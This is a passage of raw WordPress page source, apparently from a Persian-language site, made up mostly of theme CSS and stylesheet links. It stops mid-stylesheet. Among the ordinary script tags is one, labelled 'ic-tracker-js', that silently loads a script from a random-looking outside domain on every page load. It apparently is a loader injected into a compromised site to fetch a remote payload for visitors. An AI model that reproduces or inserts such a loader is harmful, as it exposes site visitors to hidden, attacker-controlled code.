var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1762332907' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1762332907' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1762332907' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dc74df49-ac30-4ca0-b240-d141070b2ca2) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1762320297" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 